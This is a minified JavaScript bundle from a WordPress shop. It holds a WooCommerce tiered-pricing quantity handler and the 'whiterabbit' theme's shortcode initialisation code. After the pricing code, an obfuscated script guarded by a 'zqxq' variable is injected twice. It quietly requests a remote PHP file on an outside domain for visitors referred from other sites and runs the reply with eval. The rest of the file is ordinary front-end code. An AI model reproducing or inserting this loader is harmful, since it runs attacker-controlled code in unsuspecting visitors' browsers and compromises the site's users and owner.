jQuery('div.summary.entry-summary p.price').animate({opacity:'1'},0);jQuery(document).on('change','.quantity input.qty, #qty',wctbp_set_quantity);jQuery(document).on('show_variation',wctbp_set_quantity);setTimeout(function(){wctbp_set_quantity(null)},1000);if(typeof wcuf_options!='undefined'&&wcuf_options.cart_quantity_as_number_of_uploaded_files=='true'&&jQuery('.wcuf_upload_fields_row_element').length>0){jQuery(document).on('change','.wcuf_quantity_per_file_input',wctbp_on_wcuf_quantity_change);jQuery(document).on('wcuf_added_multiple_files',wctbp_on_wcuf_quantity_change);jQuery(document).on('wcuf_deleted_file_in_multiple_selection',wctbp_on_wcuf_quantity_change)}});function wctbp_set_quantity(event){var quantity=jQuery('.quantity input.qty').length<1?jQuery('#qty').val():jQuery('.quantity input.qty').val();wctbp_on_quantity_change(event,quantity)}
function wctbp_on_wcuf_quantity_change(event){var quantity=0;jQuery('.wcuf_quantity_per_file_input').each(function(index,obj){quantity+=parseInt(jQuery(this).val())});wctbp_on_quantity_change(event,quantity)}
function wctbp_on_quantity_change(event,quantity){var product_id=wctbp.product_id;var variation_id=jQuery('input[name=variation_id]').val();var random=Math.floor((Math.random()*1000000)+999);var formData=new FormData();formData.append('action','wctbp_update_price');formData.append('product_id',product_id);formData.append('variation_id',variation_id);formData.append('quantity',quantity);if(typeof variation_id!=='undefined'&&variation_id==0)
return;if(typeof variation_id!=='undefined'&&wctbp_variation_price_container_exists){wctbp_original_content=wctbp_original_content==""?jQuery('div.woocommerce-variation-price span.price').html():wctbp_original_content;jQuery('div.woocommerce-variation-price span.price').html(wctbp.wctbp_loading_message).animate({opacity:'1'},0)}else{wctbp_original_content=wctbp_original_content==""?jQuery('div.summary.entry-summary p.price').html():wctbp_original_content;jQuery('div.summary.entry-summary p.price').html(wctbp.wctbp_loading_message)}
wctbp_original_content=wctbp_original_content==wctbp.wctbp_loading_message?"":wctbp_original_content;if(wctbp_price_update_request!=null)
wctbp_price_update_request.abort();wctbp_price_update_request=jQuery.ajax({url:wctbp.wctbp_ajax_url+"?nocache="+random,type:'POST',data:formData,async:!0,success:function(data){if(data=="no"){if(typeof variation_id!=='undefined'&&wctbp_variation_price_container_exists)
jQuery('div.woocommerce-variation-price span.price').html(wctbp_original_content);else jQuery('div.summary.entry-summary p.price').html(wctbp_original_content)}else{if(typeof variation_id!=='undefined'&&wctbp_variation_price_container_exists)
jQuery('div.woocommerce-variation-price span.price').html(data);else jQuery('div.summary.entry-summary p.price').html(data)}
if(typeof variation_id!=='undefined'&&wctbp_variation_price_container_exists)
jQuery('div.woocommerce-variation-price span.price').animate({opacity:'1'},400);else jQuery('div.summary.entry-summary p.price').animate({opacity:'1'},400)},error:function(data){},cache:!1,contentType:!1,processData:!1})};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};



function whiterabbit_sc_init_actions(){"use strict";setTimeout(function(){whiterabbit_sc_animation()},600);jQuery('body').on('click','.show_popup_menuitem',function(e){"use strict";whiterabbit_menuitems_show_popup(jQuery(this));e.preventDefault();return!1}).on('click','.close_menuitem, .popup_menuitem',function(e){"use strict";var target=jQuery(e.target);if(target.hasClass('popup_menuitem')||target.hasClass('close_menuitem')||target.parent().hasClass('close_menuitem')){whiterabbit_menuitems_hide_popup();e.preventDefault();return!1}});whiterabbit_sc_init(jQuery('body').eq(0))}
function whiterabbit_sc_resize_actions(){"use strict";whiterabbit_sc_sliders_resize();whiterabbit_sc_equal_height();whiterabbit_stretch_width()}
function whiterabbit_sc_scroll_actions(){"use strict";whiterabbit_sc_animation()}
function whiterabbit_sc_animation(){jQuery('[data-animation^="animated"]:not(.animated)').each(function(){"use strict";if(jQuery(this).offset().top<jQuery(window).scrollTop()+jQuery(window).height())
jQuery(this).addClass(jQuery(this).data('animation'));})}
function whiterabbit_sc_init(container){if(window.whiterabbit_theme_sc_init)whiterabbit_theme_sc_init(container);if(container.find('.sc_accordion:not(.inited)').length>0){container.find(".sc_accordion:not(.inited)").each(function(){"use strict";var init=jQuery(this).data('active');if(isNaN(init))init=0;else init=Math.max(0,init);jQuery(this).addClass('inited').accordion({active:init,heightStyle:"content",header:"> .sc_accordion_item > .sc_accordion_title",create:function(event,ui){"use strict";whiterabbit_sc_init(ui.panel);if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(ui.panel);ui.header.each(function(){"use strict";jQuery(this).parent().addClass('sc_active')})},activate:function(event,ui){"use strict";whiterabbit_sc_init(ui.newPanel);if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(ui.newPanel);ui.newHeader.each(function(){"use strict";jQuery(this).parent().addClass('sc_active')});ui.oldHeader.each(function(){"use strict";jQuery(this).parent().removeClass('sc_active')})}})})}
if(container.find('.sc_blogger.layout_polaroid .photostack:not(.inited)').length>0){container.find(".sc_blogger.layout_polaroid .photostack:not(.inited)").each(function(){"use strict";var obj=jQuery(this);var id=obj.attr('id');if(id==undefined){id='photostack_'+Math.random();id=id.replace('.','');obj.attr('id',id)}
setTimeout(function(){"use strict";obj.addClass('inited').parent().height("auto");new Photostack(obj.get(0),{callback:function(item){}})},10)})}
if(container.find('.sc_blogger .sc_scroll_horizontal .sc_scroll_wrapper:not(.inited)').length>0){container.find(".sc_blogger .sc_scroll_horizontal .sc_scroll_wrapper:not(.inited)").each(function(){"use strict";var obj=jQuery(this);var width=0;obj.find('.isotope_item').each(function(){"use strict";width+=jQuery(this).outerWidth()});obj.addClass('inited').width(width)})}
if(container.find('.sc_form:not(.inited) form').length>0){container.find(".sc_form:not(.inited) form").each(function(){"use strict";jQuery(this).addClass('inited');jQuery(this).submit(function(e){"use strict";whiterabbit_sc_form_validate(jQuery(this));e.preventDefault();return!1});if(jQuery(this).find('.js__datepicker').length>0){jQuery(this).find('.js__datepicker').pickadate({onOpen:function(){"use strict";jQuery('pre').css('overflow','hidden')},onClose:function(){"use strict";jQuery('pre').css('overflow','')},monthsShort:['Jan','Feb','Mar','Apr','May','June','July','Aug','Sept','Oct','Nov','Dec'],showMonthsShort:!0,format:'dd.mm.yyyy',formatSubmit:'yyyy-mm-dd',min:!0})}
if(jQuery(this).find('.js__timepicker').length>0){jQuery(this).find('.js__timepicker').pickatime()}})}
if(container.find('.sc_countdown:not(.inited)').length>0){container.find('.sc_countdown:not(.inited)').each(function(){"use strict";jQuery(this).addClass('inited');var id=jQuery(this).attr('id');var curDate=new Date();var curDateTimeStr=curDate.getFullYear()+'-'+(curDate.getMonth()<9?'0':'')+(curDate.getMonth()+1)+'-'+(curDate.getDate()<10?'0':'')+curDate.getDate()+' '+(curDate.getHours()<10?'0':'')+curDate.getHours()+':'+(curDate.getMinutes()<10?'0':'')+curDate.getMinutes()+':'+(curDate.getSeconds()<10?'0':'')+curDate.getSeconds();var interval=1;var endDateStr=jQuery(this).data('date');var endDateParts=endDateStr.split('-');var endTimeStr=jQuery(this).data('time');var endTimeParts=endTimeStr.split(':');if(endTimeParts.length<3)endTimeParts[2]='00';var endDateTimeStr=endDateStr+' '+endTimeStr;if(curDateTimeStr<endDateTimeStr){jQuery(this).find('.sc_countdown_placeholder').countdown({until:new Date(endDateParts[0],endDateParts[1]-1,endDateParts[2],endTimeParts[0],endTimeParts[1],endTimeParts[2]),tickInterval:interval,onTick:whiterabbit_countdown})}else{jQuery(this).find('.sc_countdown_placeholder').countdown({since:new Date(endDateParts[0],endDateParts[1]-1,endDateParts[2],endTimeParts[0],endTimeParts[1],endTimeParts[2]),tickInterval:interval,onTick:whiterabbit_countdown})}})}
if(container.find('.sc_emailer:not(.inited)').length>0){container.find(".sc_emailer:not(.inited)").addClass('inited').on('click','.sc_emailer_button',function(e){"use strict";var form=jQuery(this).parents('form');var parent=jQuery(this).parents('.sc_emailer');if(parent.hasClass('sc_emailer_opened')){if(form.length>0&&form.find('input').val()!=''){var group=jQuery(this).data('group');var email=form.find('input').val();var regexp=new RegExp(WHITERABBIT_STORAGE.email_mask);if(!regexp.test(email)){form.find('input').get(0).focus();whiterabbit_message_warning(WHITERABBIT_STORAGE.strings.email_not_valid)}else{jQuery.post(WHITERABBIT_STORAGE.ajax_url,{action:'emailer_submit',nonce:WHITERABBIT_STORAGE.ajax_nonce,group:group,email:email}).done(function(response){"use strict";var rez={};try{rez=JSON.parse(response)}catch(e){rez={error:WHITERABBIT_STORAGE.ajax_error};console.log(response)}
if(rez.error===''){whiterabbit_message_info(WHITERABBIT_STORAGE.strings.email_confirm.replace('%s',email));form.find('input').val('')}else{whiterabbit_message_warning(rez.error)}})}}else form.get(0).submit()}else{parent.addClass('sc_emailer_opened')}
e.preventDefault();return!1})}
if(container.find('.sc_googlemap:not(.inited)').length>0){container.find('.sc_googlemap:not(.inited)').each(function(){"use strict";if(jQuery(this).parents('div:hidden,article:hidden').length>0)return;var map=jQuery(this).addClass('inited');var map_id=map.attr('id');var map_zoom=map.data('zoom');var map_style=map.data('style');var map_markers=[];map.find('.sc_googlemap_marker').each(function(){"use strict";var marker=jQuery(this);map_markers.push({point:marker.data('point'),address:marker.data('address'),latlng:marker.data('latlng'),description:marker.data('description'),title:marker.data('title')})});if(typeof whiterabbit_googlemap_init!='undefined')
whiterabbit_googlemap_init(jQuery('#'+map_id).get(0),{style:map_style,zoom:map_zoom,markers:map_markers})})}
if(container.find('.sc_infobox.sc_infobox_closeable:not(.inited)').length>0){container.find('.sc_infobox.sc_infobox_closeable:not(.inited)').addClass('inited').on('click',function(e){"use strict";jQuery(this).slideUp();e.preventDefault();return!1})}
if(container.find('.sc_matches:not(.inited)').length>0){container.find('.sc_matches:not(.inited)').each(function(){"use strict";jQuery(this).find('.sc_matches_next .sc_matches_list .sc_match').on('click',function(){"use strict";jQuery(this).parents('.sc_matches').find('.sc_matches_current .sc_match').hide();var item=jQuery(this).data('item');jQuery(item).fadeIn()})})}
if(container.find('.sc_players_table:not(.inited)').length>0){container.find('.sc_players_table:not(.inited)').addClass('inited').on('click','.sort',function(e){"use strict";var table=jQuery(this).parents('.sc_players_table');var id=jQuery(table).attr('id')
var sort=jQuery(table).data('sort')=='asc'?'desc':'asc';jQuery.post(WHITERABBIT_STORAGE.ajax_url,{action:'sort_by_points',nonce:WHITERABBIT_STORAGE.ajax_nonce,sort:sort,table:WHITERABBIT_STORAGE['ajax_'+id]}).done(function(response){var rez={};try{rez=JSON.parse(response)}catch(e){rez={error:WHITERABBIT_STORAGE.ajax_error};console.log(response)}
if(rez.error===''){jQuery(table).find('.sc_table').remove();jQuery(table).find('script').after(rez.data);jQuery(table).data('sort',sort);whiterabbit_select_players_category(jQuery(table).find('.sc_players_table_category select'))}});e.preventDefault();return!1})}
if(container.find('.sc_players_table_category:not(.inited)').length>0){container.find('.sc_players_table_category:not(.inited)').addClass('inited').on('change',function(){"use strict";whiterabbit_select_players_category(jQuery(this))})}
if(container.find('.sc_popup_link:not(.inited)').length>0){container.find('.sc_popup_link:not(.inited)').each(function(){var popup_id=jQuery(this).attr('href');jQuery(this).addClass('inited').magnificPopup({type:'inline',removalDelay:500,midClick:!0,callbacks:{beforeOpen:function(){this.st.mainClass='mfp-zoom-in'},open:function(){"use strict";whiterabbit_sc_init(jQuery(popup_id));whiterabbit_resize_actions();if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(jQuery(popup_id));},close:function(){}}})})}
if(container.find('.sc_recent_news_header_category_item_more:not(.inited)').length>0){container.find('.sc_recent_news_header_category_item_more:not(.inited)').each(function(){"use strict";jQuery(this).addClass('inited').on('click',function(e){"use strict";jQuery(this).toggleClass('opened').find('.sc_recent_news_header_more_categories').slideToggle();e.preventDefault();return!1})})}
if(container.find('.search_wrap:not(.inited)').length>0){container.find('.search_wrap:not(.inited)').each(function(){"use strict";jQuery(this).addClass('inited').on('click','.search_submit',function(e){"use strict";var search_wrap=jQuery(this).parents('.search_wrap');if(!search_wrap.hasClass('search_state_fixed')){if(search_wrap.hasClass('search_state_opened')){if(search_wrap.find('.search_field').val()!='')
search_wrap.find('form').get(0).submit();else search_wrap.removeClass('search_state_opened').addClass('search_state_closed').find('.search_results').fadeOut()}else search_wrap.removeClass('search_state_closed').addClass('search_state_opened').find('.search_field').get(0).focus()}else{if(search_wrap.find('.search_field').val()!='')
search_wrap.find('form').get(0).submit();else{search_wrap.find('.search_field').val('');search_wrap.find('.search_results').fadeOut()}}
e.preventDefault();return!1}).on('click','.search_close',function(e){"use strict";jQuery(this).parents('.search_wrap').removeClass('search_state_opened').addClass('search_state_closed').find('.search_results').fadeOut();e.preventDefault();return!1}).on('click','.search_results_close',function(e){"use strict";jQuery(this).parent().fadeOut();e.preventDefault();return!1}).on('click','.search_more',function(e){"use strict";if(jQuery(this).parents('.search_wrap').find('.search_field').val()!='')
jQuery(this).parents('.search_wrap').find('form').get(0).submit();e.preventDefault();return!1}).on('blur','.search_field',function(e){if(jQuery(this).val()==''&&!jQuery(this).parents('.search_wrap').hasClass('search_state_fixed'))
jQuery(this).parents('.search_wrap').removeClass('search_state_opened').addClass('search_state_closed').find('.search_results').fadeOut();});if(jQuery(this).hasClass('search_ajax')){var ajax_timer=null;jQuery(this).find('.search_field').keyup(function(e){"use strict";var search_field=jQuery(this);var s=search_field.val();if(ajax_timer){clearTimeout(ajax_timer);ajax_timer=null}
if(s.length>=WHITERABBIT_STORAGE.ajax_search_min_length){ajax_timer=setTimeout(function(){"use strict";jQuery.post(WHITERABBIT_STORAGE.ajax_url,{action:'ajax_search',nonce:WHITERABBIT_STORAGE.ajax_nonce,text:s}).done(function(response){"use strict";clearTimeout(ajax_timer);ajax_timer=null;var rez={};try{rez=JSON.parse(response)}catch(e){rez={error:WHITERABBIT_STORAGE.ajax_error};console.log(response)}
if(rez.error===''){search_field.parents('.search_ajax').find('.search_results_content').empty().append(rez.data);search_field.parents('.search_ajax').find('.search_results').fadeIn()}else{whiterabbit_message_warning(WHITERABBIT_STORAGE.strings.search_error)}})},WHITERABBIT_STORAGE.ajax_search_delay)}})}})}
if(container.find('.sc_pan:not(.inited_pan)').length>0){container.find('.sc_pan:not(.inited_pan)').each(function(){"use strict";if(jQuery(this).parents('div:hidden,article:hidden').length>0)return;var pan=jQuery(this).addClass('inited_pan');var cont=pan.parent();cont.mousemove(function(e){"use strict";var anim={};var tm=0;var pw=pan.width(),ph=pan.height();var cw=cont.width(),ch=cont.height();var coff=cont.offset();if(pan.hasClass('sc_pan_vertical'))
pan.css('top',-Math.floor((e.pageY-coff.top)/ch*(ph-ch)));if(pan.hasClass('sc_pan_horizontal'))
pan.css('left',-Math.floor((e.pageX-coff.left)/cw*(pw-cw)));});cont.mouseout(function(e){"use strict";pan.css({'left':0,'top':0})})})}
if(container.find('.sc_scroll:not(.inited)').length>0){container.find('.sc_scroll:not(.inited)').each(function(){"use strict";if(jQuery(this).parents('div:hidden,article:hidden').length>0)return;WHITERABBIT_STORAGE.scroll_init_counter=0;whiterabbit_sc_init_scroll_area(jQuery(this))})}
if(container.find('.sc_slider_swiper:not(.inited)').length>0){container.find('.sc_slider_swiper:not(.inited)').each(function(){"use strict";if(jQuery(this).parents('div:hidden,article:hidden').length>0)return;jQuery(this).addClass('inited');whiterabbit_sc_slider_autoheight(jQuery(this));if(jQuery(this).parents('.sc_slider_pagination_area').length>0){jQuery(this).parents('.sc_slider_pagination_area').find('.sc_slider_pagination .post_item').eq(0).addClass('active')}
var id=jQuery(this).attr('id');if(id==undefined){id='swiper_'+Math.random();id=id.replace('.','');jQuery(this).attr('id',id)}
jQuery(this).addClass(id);jQuery(this).find('.slides .swiper-slide').css('position','relative');var width=jQuery(this).width();if(width==0)width=jQuery(this).parent().width();var spv=jQuery(this).data('slides-per-view');if(spv==undefined)spv=1;var min_width=jQuery(this).data('slides-min-width');if(min_width==undefined)min_width=50;if(width/spv<min_width)spv=Math.max(1,Math.floor(width/min_width));var space=jQuery(this).data('slides-space');if(space==undefined)space=0;if(WHITERABBIT_STORAGE.swipers===undefined)WHITERABBIT_STORAGE.swipers={};WHITERABBIT_STORAGE.swipers[id]=new Swiper('.'+id,{calculateHeight:!jQuery(this).hasClass('sc_slider_height_fixed'),resizeReInit:!0,autoResize:!0,loop:!0,grabCursor:!0,nextButton:jQuery(this).hasClass('sc_slider_controls')?'#'+id+' .sc_slider_next':!1,prevButton:jQuery(this).hasClass('sc_slider_controls')?'#'+id+' .sc_slider_prev':!1,pagination:jQuery(this).hasClass('sc_slider_pagination')?'#'+id+' .sc_slider_pagination_wrap':!1,paginationClickable:!0,autoplay:jQuery(this).hasClass('sc_slider_noautoplay')?!1:(isNaN(jQuery(this).data('interval'))?7000:jQuery(this).data('interval')),autoplayDisableOnInteraction:!1,initialSlide:0,slidesPerView:spv,loopedSlides:spv,spaceBetween:space,speed:600,onFirstInit:function(slider){"use strict";var cont=jQuery(slider.container);if(!cont.hasClass('sc_slider_height_auto'))return;var li=cont.find('.swiper-slide').eq(1);var h=li.data('height_auto');if(h>0){var pt=parseInt(li.css('paddingTop')),pb=parseInt(li.css('paddingBottom'));li.height(h);cont.height(h+(isNaN(pt)?0:pt)+(isNaN(pb)?0:pb));cont.find('.swiper-wrapper').height(h+(isNaN(pt)?0:pt)+(isNaN(pb)?0:pb))}},onSlideChangeStart:function(slider){"use strict";var cont=jQuery(slider.container);if(!cont.hasClass('sc_slider_height_auto'))return;var idx=slider.activeIndex;var li=cont.find('.swiper-slide').eq(idx);var h=li.data('height_auto');if(h>0){var pt=parseInt(li.css('paddingTop')),pb=parseInt(li.css('paddingBottom'));li.height(h);cont.height(h+(isNaN(pt)?0:pt)+(isNaN(pb)?0:pb));cont.find('.swiper-wrapper').height(h+(isNaN(pt)?0:pt)+(isNaN(pb)?0:pb))}},onSlideChangeEnd:function(slider,dir){"use strict";var cont=jQuery(slider.container);if(cont.parents('.sc_slider_pagination_area').length>0){var li=cont.parents('.sc_slider_pagination_area').find('.sc_slider_pagination .post_item');var idx=slider.activeIndex>li.length?0:slider.activeIndex-1;whiterabbit_sc_change_active_pagination_in_slider(cont,idx)}}});jQuery(this).data('settings',{mode:'horizontal'});var curSlide=jQuery(this).find('.slides').data('current-slide');if(curSlide>0)
WHITERABBIT_STORAGE.swipers[id].slideTo(curSlide-1);whiterabbit_sc_prepare_slider_navi(jQuery(this))});whiterabbit_sc_sliders_resize()}
if(container.find('.sc_skills_item:not(.inited)').length>0){whiterabbit_sc_init_skills(container);jQuery(window).scroll(function(){whiterabbit_sc_init_skills(container)})}
if(container.find('.sc_skills_arc:not(.inited)').length>0){whiterabbit_sc_init_skills_arc(container);jQuery(window).scroll(function(){whiterabbit_sc_init_skills_arc(container)})}
if(container.find('.sc_tabs:not(.inited):not(.no_jquery_ui),.tabs_area:not(.inited)').length>0){container.find('.sc_tabs:not(.inited):not(.no_jquery_ui),.tabs_area:not(.inited)').each(function(){"use strict";var init=jQuery(this).data('active');if(isNaN(init))init=0;else init=Math.max(0,init);jQuery(this).addClass('inited').tabs({active:init,show:{effect:'fadeIn',duration:300},hide:{effect:'fadeOut',duration:300},create:function(event,ui){"use strict";whiterabbit_sc_init(ui.panel);if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(ui.panel);},activate:function(event,ui){"use strict";whiterabbit_sc_init(ui.newPanel);if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(ui.newPanel);}})})}
if(container.find('.sc_tabs.no_jquery_ui:not(.inited)').length>0){container.find('.sc_tabs.no_jquery_ui:not(.inited)').each(function(){"use strict";jQuery(this).addClass('inited').on('click','.sc_tabs_titles li a',function(e){"use strict";if(!jQuery(this).parent().hasClass('sc_tabs_active')){var id_act=jQuery(this).parent().siblings('.sc_tabs_active').find('a').attr('href');var id=jQuery(this).attr('href');jQuery(this).parent().addClass('sc_tabs_active').siblings().removeClass('sc_tabs_active');jQuery(id_act).fadeOut(function(){"use strict";jQuery(id).fadeIn(function(){"use strict";whiterabbit_sc_init(jQuery(this));if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(jQuery(this));})})}
e.preventDefault();return!1});jQuery(this).find('.sc_tabs_titles li').eq(0).addClass('sc_tabs_active');jQuery(this).find('.sc_tabs_content').eq(0).fadeIn(function(){"use strict";whiterabbit_sc_init(jQuery(this));if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(jQuery(this));})})}
if(container.find('.sc_toggles .sc_toggles_title:not(.inited)').length>0){container.find('.sc_toggles .sc_toggles_title:not(.inited)').addClass('inited').on('click',function(){"use strict";jQuery(this).toggleClass('ui-state-active').parent().toggleClass('sc_active');jQuery(this).parent().find('.sc_toggles_content').slideToggle(300,function(){"use strict";whiterabbit_sc_init(jQuery(this).parent().find('.sc_toggles_content'));if(window.whiterabbit_init_hidden_elements)whiterabbit_init_hidden_elements(jQuery(this).parent().find('.sc_toggles_content'));})})}
if(container.find('.sc_zoom:not(.inited)').length>0){container.find('.sc_zoom:not(.inited)').each(function(){"use strict";if(jQuery(this).parents('div:hidden,article:hidden').length>0)return;jQuery(this).addClass('inited');jQuery(this).find('img').elevateZoom({zoomType:"lens",lensShape:"round",lensSize:200,lensBorderSize:4,lensBorderColour:'#ccc'})})}}
function whiterabbit_sc_init_scroll_area(obj){"use strict";if(!whiterabbit_check_images_complete(obj)&&WHITERABBIT_STORAGE.scroll_init_counter++<30){setTimeout(function(){whiterabbit_sc_init_scroll_area(obj)},200);return}
obj.addClass('inited');var id=obj.attr('id');if(id==undefined){id='scroll_'+Math.random();id=id.replace('.','');obj.attr('id',id)}
obj.addClass(id);var parent_obj=obj.parent();var parent_id=parent_obj.attr('id');if(parent_id==undefined){parent_id='scroll_wrap_'+Math.random();parent_id=parent_id.replace('.','');parent_obj.attr('id',parent_id)}
parent_obj.addClass(parent_id);var bar=obj.find('#'+id+'_bar');if(bar.length>0&&!bar.hasClass(id+'_bar')){bar.addClass(id+'_bar')}
if(obj.hasClass('sc_scroll_horizontal')){obj.find('.sc_scroll_wrapper > .sc_scroll_slide').css('width','auto');obj.find('.sc_scroll_wrapper').css('width',obj.find('.sc_scroll_wrapper > .sc_scroll_slide').width()+10);obj.find('.sc_scroll_wrapper > .sc_scroll_slide').css('width','100%')}
if(WHITERABBIT_STORAGE.swipers===undefined)WHITERABBIT_STORAGE.swipers={};WHITERABBIT_STORAGE.swipers[id]=new Swiper('.'+id,{calculateHeight:!1,resizeReInit:!0,autoResize:!0,freeMode:!0,freeModeFluid:!0,grabCursor:!0,mode:obj.hasClass('sc_scroll_vertical')?'vertical':'horizontal',direction:obj.hasClass('sc_scroll_vertical')?'vertical':'horizontal',slidesPerView:obj.hasClass('sc_scroll')?'auto':1,nextButton:parent_obj.hasClass('sc_scroll_controls')?'#'+parent_id+' .sc_scroll_next':!1,prevButton:parent_obj.hasClass('sc_scroll_controls')?'#'+parent_id+' .sc_scroll_prev':!1,scrollbar:'.'+id+'_bar',scrollbarHide:!0,})
obj.data('settings',{mode:'horizontal'})}
